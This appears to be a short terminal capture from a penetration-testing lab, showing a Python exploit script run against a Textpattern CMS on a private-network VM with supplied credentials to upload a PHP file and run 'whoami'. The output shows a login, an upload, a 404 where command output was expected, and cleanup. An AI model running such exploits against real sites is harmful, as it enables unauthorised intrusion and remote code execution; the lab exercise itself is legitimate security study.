 (root㉿kali)-[/home/kali/Desktop/test]
# python3 49620.py -t http://192.168.56.107/textpattern/textpattern/ -u mayer -p lionheart -c "whoami" -d
[+] Logged in
[+] File uploaded with id None
[+] Command output
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /textpattern/textpattern//files/testing.php was not found on this server.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.56.107 Port 80</address>
</body></html>
Lusen@lusensec.github.io
[+] Deleting uploaded file testing.php with id None